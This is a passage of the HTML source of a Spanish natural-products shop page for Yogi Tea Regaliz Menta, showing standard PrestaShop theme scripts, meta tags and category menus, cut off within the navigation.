

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://herbasanaecotendes.com/plantas-medicinales-y-tes/11522-yogi-tea-regaliz-menta-4012824400337.html
body_size: 19169
content:
<!doctype html>
<html lang="es"  class="default" >

  <head>
  
    
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://herbasanaecotendes.com/plantas-medicinales-y-tes/11522-yogi-tea-regaliz-menta-4012824400337.html">

  <title>Yogi Tea Regaliz Menta</title>
  <meta name="description" content="infusión ayurbédica de especias con regaliz,menta piperita,cardamomo">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://herbasanaecotendes.com/plantas-medicinales-y-tes/11522-yogi-tea-regaliz-menta-4012824400337.html">
    
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://herbasanaecotendes.com/img/favicon.ico?1659551122">
  <link rel="shortcut icon" type="image/x-icon" href="https://herbasanaecotendes.com/img/favicon.ico?1659551122">


  

  



<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
      rel="stylesheet">

    


  	         


  <script type="text/javascript">
        var CorreosOficialCheckoutModuleFront = "https:\/\/herbasanaecotendes.com\/module\/correosoficial\/checkout";
        var LEO_COOKIE_THEME = "FRESHIO_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var height_cart_item = "135";
        var leo_search_url = "https:\/\/herbasanaecotendes.com\/module\/leoproductsearch\/productsearch";
        var leo_token = "eb1b9fe2d1ebf0f453ebdb525ac476a7";
        var leoproductsearch_static_token = "eb1b9fe2d1ebf0f453ebdb525ac476a7";
        var leoproductsearch_token = "58cb21caf323a478b3265ae4c1f5c1ba";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/herbasanaecotendes.com\/plantas-medicinales-y-tes\/11522-yogi-tea-regaliz-menta-4012824400337.html","meta":{"title":"Yogi Tea Regaliz Menta","description":"infusi\u00f3n ayurb\u00e9dica de especias con regaliz,menta piperita,cardamomo","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-11522":true,"product-Yogi Tea Regaliz Menta":true,"product-id-category-245":true,"product-id-manufacturer-1693":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"HERBASANA ECOTENDES","logo":"https:\/\/herbasanaecotendes.com\/img\/logo-1643042001.jpg","stores_icon":"https:\/\/herbasanaecotendes.com\/img\/logo_stores.png","favicon":"https:\/\/herbasanaecotendes.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/herbasanaecotendes.com\/","current_url":"https:\/\/herbasanaecotendes.com\/plantas-medicinales-y-tes\/11522-yogi-tea-regaliz-menta-4012824400337.html","shop_domain_url":"https:\/\/herbasanaecotendes.com","img_ps_url":"https:\/\/herbasanaecotendes.com\/img\/","img_cat_url":"https:\/\/herbasanaecotendes.com\/img\/c\/","img_lang_url":"https:\/\/herbasanaecotendes.com\/img\/l\/","img_prod_url":"https:\/\/herbasanaecotendes.com\/img\/p\/","img_manu_url":"https:\/\/herbasanaecotendes.com\/img\/m\/","img_sup_url":"https:\/\/herbasanaecotendes.com\/img\/su\/","img_ship_url":"https:\/\/herbasanaecotendes.com\/img\/s\/","img_store_url":"https:\/\/herbasanaecotendes.com\/img\/st\/","img_col_url":"https:\/\/herbasanaecotendes.com\/img\/co\/","img_url":"https:\/\/herbasanaecotendes.com\/themes\/freshio\/assets\/img\/","css_url":"https:\/\/herbasanaecotendes.com\/themes\/freshio\/assets\/css\/","js_url":"https:\/\/herbasanaecotendes.com\/themes\/freshio\/assets\/js\/","pic_url":"https:\/\/herbasanaecotendes.com\/upload\/","pages":{"address":"https:\/\/herbasanaecotendes.com\/direccion","addresses":"https:\/\/herbasanaecotendes.com\/direcciones","authentication":"https:\/\/herbasanaecotendes.com\/iniciar-sesion","cart":"https:\/\/herbasanaecotendes.com\/carrito","category":"https:\/\/herbasanaecotendes.com\/index.php?controller=category","cms":"https:\/\/herbasanaecotendes.com\/index.php?controller=cms","contact":"https:\/\/herbasanaecotendes.com\/contactenos","discount":"https:\/\/herbasanaecotendes.com\/descuento","guest_tracking":"https:\/\/herbasanaecotendes.com\/seguimiento-pedido-invitado","history":"https:\/\/herbasanaecotendes.com\/historial-compra","identity":"https:\/\/herbasanaecotendes.com\/datos-personales","index":"https:\/\/herbasanaecotendes.com\/","my_account":"https:\/\/herbasanaecotendes.com\/mi-cuenta","order_confirmation":"https:\/\/herbasanaecotendes.com\/confirmacion-pedido","order_detail":"https:\/\/herbasanaecotendes.com\/index.php?controller=order-detail","order_follow":"https:\/\/herbasanaecotendes.com\/seguimiento-pedido","order":"https:\/\/herbasanaecotendes.com\/pedido","order_return":"https:\/\/herbasanaecotendes.com\/index.php?controller=order-return","order_slip":"https:\/\/herbasanaecotendes.com\/facturas-abono","pagenotfound":"https:\/\/herbasanaecotendes.com\/pagina-no-encontrada","password":"https:\/\/herbasanaecotendes.com\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/herbasanaecotendes.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/herbasanaecotendes.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/herbasanaecotendes.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/herbasanaecotendes.com\/productos-rebajados","product":"https:\/\/herbasanaecotendes.com\/index.php?controller=product","search":"https:\/\/herbasanaecotendes.com\/busqueda","sitemap":"https:\/\/herbasanaecotendes.com\/mapa del sitio","stores":"https:\/\/herbasanaecotendes.com\/tiendas","supplier":"https:\/\/herbasanaecotendes.com\/proveedor","register":"https:\/\/herbasanaecotendes.com\/iniciar-sesion?create_account=1","order_login":"https:\/\/herbasanaecotendes.com\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/freshio\/assets\/","actions":{"logout":"https:\/\/herbasanaecotendes.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/herbasanaecotendes.com\/img\/p\/es-default-small_default.jpg","width":100,"height":87},"cart_default":{"url":"https:\/\/herbasanaecotendes.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/herbasanaecotendes.com\/img\/p\/es-default-home_default.jpg","width":380,"height":329},"medium_default":{"url":"https:\/\/herbasanaecotendes.com\/img\/p\/es-default-medium_default.jpg","width":450,"height":390},"large_default":{"url":"https:\/\/herbasanaecotendes.com\/img\/p\/es-default-large_default.jpg","width":600,"height":600}},"small":{"url":"https:\/\/herbasanaecotendes.com\/img\/p\/es-default-small_default.jpg","width":100,"height":87},"medium":{"url":"https:\/\/herbasanaecotendes.com\/img\/p\/es-default-home_default.jpg","width":380,"height":329},"large":{"url":"https:\/\/herbasanaecotendes.com\/img\/p\/es-default-large_default.jpg","width":600,"height":600},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/herbasanaecotendes.com\/"},{"title":"PLANTAS MEDICINALES Y TES","url":"https:\/\/herbasanaecotendes.com\/245-plantas-medicinales-y-tes"},{"title":"Yogi Tea Regaliz Menta","url":"https:\/\/herbasanaecotendes.com\/plantas-medicinales-y-tes\/11522-yogi-tea-regaliz-menta-4012824400337.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768744708,"static_token":"eb1b9fe2d1ebf0f453ebdb525ac476a7","token":"58cb21caf323a478b3265ae4c1f5c1ba","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/herbasanaecotendes.com\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/herbasanaecotendes.com\/module\/ps_emailsubscription\/subscription";
        var show_popup = 1;
        var text_no_product = "Don't have products";
        var text_results_count = "results";
        var type_dropdown_defaultcart = "slidebar_right";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/herbasanaecotendes.com\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "265";
      </script>
<script type="text/javascript">
	var choosefile_text = "Elija el archivo";
	var turnoff_popup_text = "No volver a mostrar esta ventana emergente";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRoboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;display=swap" media="all">
		<link rel="stylesheet" href="https://herbasanaecotendes.com/themes/freshio/assets/cache/theme-dc1e7882.css" media="all">
	
	


	<script>
			var ceFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.9.14","urls":{"assets":"\/modules\/creativeelements\/views\/"},"productQuickView":0,"settings":{"page":[],"general":{"elementor_global_image_lightbox":"1","elementor_lightbox_enable_counter":"yes","elementor_lightbox_enable_fullscreen":"yes","elementor_lightbox_enable_zoom":"yes","elementor_lightbox_description_src":"caption"},"editorPreferences":[]},"post":{"id":"11522030101","title":"Yogi%20Tea%20Regaliz%20Menta","excerpt":""}};
		</script>
        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s" as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


  <script type="text/javascript">
	
	var FancyboxI18nClose = "Cerrar";
	var FancyboxI18nNext = "Siguiente";
	var FancyboxI18nPrev = "Anterior";
	var current_link = "http://herbasanaecotendes.com/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Por favor seleccione uno de quitar?";
	var text_confirm_remove_txt = "¿Seguro para eliminar fila de pie?";
	var close_bt_txt = "Cerrar";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:0,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 380,
		homeheight: 329,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://herbasanaecotendes.com/plantas-medicinales-y-tes/11522-yogi-tea-regaliz-menta-4012824400337.html">
  <meta property="og:title" content="Yogi Tea Regaliz Menta">
  <meta property="og:site_name" content="HERBASANA ECOTENDES">
  <meta property="og:description" content="infusión ayurbédica de especias con regaliz,menta piperita,cardamomo">
  <meta property="og:image" content="https://herbasanaecotendes.com/5736-large_default/yogi-tea-regaliz-menta.jpg">
      <meta property="product:pretax_price:amount" content="3.727272">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="4.1">
    <meta property="product:price:currency" content="EUR">
    
			
  </head>

  <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-11522 product-yogi-tea-regaliz-menta product-id-category-245 product-id-manufacturer-1693 product-id-supplier-0 product-available-for-order ce-kit-1 elementor-page elementor-page-11522030101 fullwidth">


    <div class="body-inner">
    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            	
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"></div>
              </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row dp-top ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="header-logo"><a href="https://herbasanaecotendes.com/"><img class="logo img-fluid" src="https://herbasanaecotendes.com/img/logo-1643042001.jpg" alt="HERBASANA ECOTENDES"></a> </div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-6 col-md-4 col-sm-4 col-xs-4 col-sp-4  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<div class="header-btn btn-search hidden-lg-up">
		<i class="fal fa-search"></i>
		<span class="hd-name-btn">Buscar</span>
	</div>
	<form method="get" action="https://herbasanaecotendes.com/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Sugerencia" data-search-for="Buscar" data-in-category="En categoria" data-products-for="Productos para" data-label-products="Productos" data-view-all="Ver todo">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="No se encontraron productos">
                <input type="hidden" name="leoproductsearch_static_token" value="eb1b9fe2d1ebf0f453ebdb525ac476a7"/>
		    	<label>Buscar Productos:</label>
		<div class="block_content clearfix leoproductsearch-content">
					
				<div class="list-cate-wrapper">
					<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
					<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
						<span>Todas las categorias</span>
						<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
					</a>
					<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
						<a href="#" data-cate-id="" data-cate-name="Todas las categorias" class="cate-item active" >Todas las categorias</a>				
						<a href="#" data-cate-id="1" data-cate-name="" class="cate-item cate-level-" ></a>
						
  <a href="#" data-cate-id="2" data-cate-name="Inicio" class="cate-item cate-level-1" >Inicio</a>
  <a href="#" data-cate-id="188" data-cate-name="ALIMENTACIÓN" class="cate-item cate-level-2" >--ALIMENTACIÓN</a>
  <a href="#" data-cate-id="189" data-cate-name="PATES,SALSAS Y CONDIMENTOS" class="cate-item cate-level-3" >---PATES,SALSAS Y CONDIMENTOS</a>
  <a href="#" data-cate-id="190" data-cate-name="ALIMENTACIÓN INFANTIL" class="cate-item cate-level-3" >---ALIMENTACIÓN INFANTIL</a>
  <a href="#" data-cate-id="191" data-cate-name="AZUCARES,MIELES,ENDULZANTES" class="cate-item cate-level-3" >---AZUCARES,MIELES,ENDULZANTES</a>
  <a href="#" data-cate-id="192" data-cate-name="PASTA" class="cate-item cate-level-3" >---PASTA</a>
  <a href="#" data-cate-id="193" data-cate-name="ESPELTA" class="cate-item cate-level-4" >----ESPELTA</a>
  <a href="#" data-cate-id="209" data-cate-name="KAMUT" class="cate-item cate-level-4" >----KAMUT</a>
  <a href="#" data-cate-id="210" data-cate-name="TRIGO" class="cate-item cate-level-4" >----TRIGO</a>
  <a href="#" data-cate-id="194" data-cate-name="BEBIDAS" class="cate-item cate-level-3" >---BEBIDAS</a>
  <a href="#" data-cate-id="195" data-cate-name="BEBIDAS VEGETALES" class="cate-item cate-level-4" >----BEBIDAS VEGETALES</a>
  <a href="#" data-cate-id="196" data-cate-name="LECHE" class="cate-item cate-level-4" >----LECHE</a>
  <a href="#" data-cate-id="198" data-cate-name="CARAMELOS Y GOLOSINAS" class="cate-item cate-level-3" >---CARAMELOS Y GOLOSINAS</a>
  <a href="#" data-cate-id="199" data-cate-name="CEREALES" class="cate-item cate-level-3" >---CEREALES</a>
  <a href="#" data-cate-id="200" data-cate-name="FRESCO" class="cate-item cate-level-3" >---FRESCO</a>
  <a href="#" data-cate-id="201" data-cate-name="HARINAS, CACAOS Y CAFE" class="cate-item cate-level-3" >---HARINAS, CACAOS Y CAFE</a>
  <a href="#" data-cate-id="202" data-cate-name="LEGUMBRES" class="cate-item cate-level-3" >---LEGUMBRES</a>
  <a href="#" data-cate-id="203" data-cate-name="MACROBIÓTICA" class="cate-item cate-level-3" >---MACROBIÓTICA</a>
  <a href="#" data-cate-id="204" data-cate-name="PAN Y GALLETERIA" class="cate-item cate-level-3" >---PAN Y GALLETERIA</a>
  <a href="#" data-cate-id="205" data-cate-name="SIN GLUTEN" class="cate-item cate-level-4" >----SIN GLUTEN</a>
  <a href="#" data-cate-id="206" data-cate-name="ESPELTA" class="cate-item cate-level-4" >----ESPELTA</a>
  <a href="#" data-cate-id="207" data-cate-name="TRIGO" class="cate-item cate-level-4" >----TRIGO</a>
  <a href="#" data-cate-id="208" data-cate-name="KAMUT" class="cate-item cate-level-4" >----KAMUT</a>
  <a href="#" data-cate-id="211" data-cate-name="POSTRES" class="cate-item cate-level-3" >---POSTRES</a>
  <a href="#" data-cate-id="212" data-cate-name="SEMILLAS Y FRUTA DESHIDRATADA" class="cate-item cate-level-3" >---SEMILLAS Y FRUTA DESHIDRATADA</a>
  <a href="#" data-cate-id="213" data-cate-name="SIN GLUTEN" class="cate-item cate-level-3" >---SIN GLUTEN</a>
  <a href="#" data-cate-id="214" data-cate-name="SOPAS Y CALDOS" class="cate-item cate-level-3" >---SOPAS Y CALDOS</a>
  <a href="#" data-cate-id="215" data-cate-name="VINAGRES Y ACEITES" class="cate-item cate-level-3" >---VINAGRES Y ACEITES</a>
  <a href="#" data-cate-id="247" data-cate-name="BEDIDAS, ZUMOS Y REFRESCOS" class="cate-item cate-level-3" >---BEDIDAS, ZUMOS Y REFRESCOS</a>
  <a href="#" data-cate-id="216" data-cate-name="COSMÉTICA BIO" class="cate-item cate-level-2" >--COSMÉTICA BIO</a>
  <a href="#" data-cate-id="217" data-cate-name="LINEA CORPORAL" class="cate-item cate-level-3" >---LINEA CORPORAL</a>
  <a href="#" data-cate-id="218" data-cate-name="LINEA FACIAL" class="cate-item cate-level-3" >---LINEA FACIAL</a>
  <a href="#" data-cate-id="219" data-cate-name="TINTES Y HENNAS" class="cate-item cate-level-3" >---TINTES Y HENNAS</a>
  <a href="#" data-cate-id="220" data-cate-name="ACEITES FACIALES Y CORPORALES" class="cate-item cate-level-3" >---ACEITES FACIALES Y CORPORALES</a>
  <a href="#" data-cate-id="221" data-cate-name="BEBES Y NIÑOS" class="cate-item cate-level-3" >---BEBES Y NIÑOS</a>
  <a href="#" data-cate-id="222" data-cate-name="GELES, CHAMPUS Y CAPILAR" class="cate-item cate-level-3" >---GELES, CHAMPUS Y CAPILAR</a>
  <a href="#" data-cate-id="223" data-cate-name="LINEA DENTAL" class="cate-item cate-level-3" >---LINEA DENTAL</a>
  <a href="#" data-cate-id="224" data-cate-name="DESODORANTES" class="cate-item cate-level-3" >---DESODORANTES</a>
  <a href="#" data-cate-id="225" data-cate-name="HIGIENE INTIMA" class="cate-item cate-level-3" >---HIGIENE INTIMA</a>
  <a href="#" data-cate-id="226" data-cate-name="LINEA HOMBRE" class="cate-item cate-level-3" >---LINEA HOMBRE</a>
  <a href="#" data-cate-id="227" data-cate-name="LINEA DE COLOR" class="cate-item cate-level-3" >---LINEA DE COLOR</a>
  <a href="#" data-cate-id="228" data-cate-name="SOLARES" class="cate-item cate-level-3" >---SOLARES</a>
  <a href="#" data-cate-id="229" data-cate-name="DIETÉTICA" class="cate-item cate-level-2" >--DIETÉTICA</a>
  <a href="#" data-cate-id="230" data-cate-name="APARATO RESPIRATORIO" class="cate-item cate-level-3" >---APARATO RESPIRATORIO</a>
  <a href="#" data-cate-id="231" data-cate-name="CIRCULATORIO, COLESTEROL Y GLUCOSA" class="cate-item cate-level-3" >---CIRCULATORIO, COLESTEROL Y GLUCOSA</a>
  <a href="#" data-cate-id="232" data-cate-name="CONTROL DE PESO" class="cate-item cate-level-3" >---CONTROL DE PESO</a>
  <a href="#" data-cate-id="233" data-cate-name="DIGESTIVOS Y DEPURATIVOS" class="cate-item cate-level-3" >---DIGESTIVOS Y DEPURATIVOS</a>
  <a href="#" data-cate-id="234" data-cate-name="ENERGÉTICOS Y JALEAS" class="cate-item cate-level-3" >---ENERGÉTICOS Y JALEAS</a>
  <a href="#" data-cate-id="235" data-cate-name="FLORES DE BACH" class="cate-item cate-level-3" >---FLORES DE BACH</a>
  <a href="#" data-cate-id="236" data-cate-name="HUESOS Y ARTICULACIONES" class="cate-item cate-level-3" >---HUESOS Y ARTICULACIONES</a>
  <a href="#" data-cate-id="237" data-cate-name="NUTRICION DEPORTIVA" class="cate-item cate-level-3" >---NUTRICION DEPORTIVA</a>
  <a href="#" data-cate-id="239" data-cate-name="REGENERADORES DE FLORA" class="cate-item cate-level-3" >---REGENERADORES DE FLORA</a>
  <a href="#" data-cate-id="240" data-cate-name="SISTEMA GENITOURINARIO" class="cate-item cate-level-3" >---SISTEMA GENITOURINARIO</a>
  <a href="#" data-cate-id="241" data-cate-name="SISTEMA INMUNOLOGICO Y ALERGIAS" class="cate-item cate-level-3" >---SISTEMA INMUNOLOGICO Y ALERGIAS</a>
  <a href="#" data-cate-id="242" data-cate-name="SISTEMA NERVIOSO" class="cate-item cate-level-3" >---SISTEMA NERVIOSO</a>
  <a href="#" data-cate-id="243" data-cate-name="VITAMINAS, MINERALES Y ANTIOXIDANTES" class="cate-item cate-level-3" >---VITAMINAS, MINERALES Y ANTIOXIDANTES</a>
  <a href="#" data-cate-id="245" data-cate-name="PLANTAS MEDICINALES Y TES" class="cate-item cate-level-2" >--PLANTAS MEDICINALES Y TES</a>
  <a href="#" data-cate-id="246" data-cate-name="REGALOS Y HOGAR" class="cate-item cate-level-2" >--REGALOS Y HOGAR</a>
  <a href="#" data-cate-id="257" data-cate-name="PACKS AHORRO" class="cate-item cate-level-2" >--PACKS AHORRO</a>
  <a href="#" data-cate-id="258" data-cate-name="VITAMINAS" class="cate-item cate-level-2" >--VITAMINAS</a>
  <a href="#" data-cate-id="259" data-cate-name="MINERALES Y ANTIOXIDANTES" class="cate-item cate-level-2" >--MINERALES Y ANTIOXIDANTES</a>
  <a href="#" data-cate-id="260" data-cate-name="CIRCULATORIO" class="cate-item cate-level-2" >--CIRCULATORIO</a>
  <a href="#" data-cate-id="261" data-cate-name="COLESTEROL Y GLUCOSA" class="cate-item cate-level-2" >--COLESTEROL Y GLUCOSA</a>
  <a href="#" data-cate-id="262" data-cate-name="PACK12" class="cate-item cate-level-2" >--PACK12</a>
  <a href="#" data-cate-id="263" data-cate-name="PACKX2" class="cate-item cate-level-2" >--PACKX2</a>
  <a href="#" data-cate-id="264" data-cate-name="PACKX6" class="cate-item cate-level-2" >--PACKX6</a>
  <a href="#" data-cate-id="265" data-cate-name="PACK3X2" class="cate-item cate-level-2" >--PACK3X2</a>
  <a href="#" data-cate-id="266" data-cate-name="UNIDAD" class="cate-item cate-level-2" >--UNIDAD</a>
  
					</div>
				</div>
						<i class="fal fa-search"></i>
			<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Inserte palabra clave..."/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span>Buscar</span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-3 col-md-2 col-sm-2 col-xs-2 col-sp-2  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block hd-contact hidden-lg-down ApRawHtml">
	                    <i class="fal fa-headphones-alt"></i><div class="hd-contact-text">     <h4>Llámanos</h4>     <p>677 34 82 40</p></div>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block header-btn btn-acc hidden-md-down ApRawHtml">
	                    <a class="ap-btn-account" href="javascript:void(0)" title="{l s='Account' d='Shop.Theme.Global'}" rel="nofollow">        <i class="fal fa-user-alt"></i></a>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="header-btn btn-wl hidden-md-down">    <a class="ap-btn-wishlist" href="//herbasanaecotendes.com/module/leofeature/mywishlist" title="Lista de deseos" rel="nofollow">         <i class="fal fa-heart"></i><span class="ap-total-wishlist ap-total"></span>     </a> </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview leo-blockcart show-leo-loading inactive" data-refresh-url="//herbasanaecotendes.com/module/ps_shoppingcart/ajax">
    <div class="header">
              <div class="header-btn btn-cart">
          <i class="fal fa-shopping-basket"></i>
          <span class="cart-products-count ap-total">0</span>
        </div>
          </div>
  </div>
</div>

    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #0a472e no-repeat center center"
                        >

<div class="container">
    <div        class="row dp-top-menu ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-6 col-xs-6 col-sp-6 col-md-6 col-lg-6 col-xl-2  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_1879371587" class="ApMegamenu">
			    
                <div data-megamenu-id="1879371587" class="leo-verticalmenu ">
                    <h4 class="title_block verticalmenu-button">Categorías</h4>
                    <div class="box-content block_content">
                            <div class="verticalmenu" role="navigation"><ul class="nav navbar-nav megamenu vertical right"><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://herbasanaecotendes.com/188-alimentacion" target="_self">
                                    <span class="hasicon menu-icon-class"><i class="fal fa-salad"></i>
                                
                    <span class="menu-title">Alimentacion</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>
        <div class="dropdown-menu level1"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/190-alimentacion-infantil" target="_self">
            
                            <span class="menu-title">Alimentación Infantil</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/191-azucaresmielesendulzantes" target="_self">
            
                            <span class="menu-title">Azucares, mieles y endulzantes</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/194-bebidas" target="_self">
            
                            <span class="menu-title">Bebidas</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/247-bedidas-zumos-y-refrescos" target="_self">
            
                            <span class="menu-title">Bebidas, zumos y refescos</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://herbasanaecotendes.com/198-caramelos-y-golosinas" target="_self">
            
                            <span class="menu-title">Caramelos y golosinas</span>
                                    
                    </a>

    </li>
            
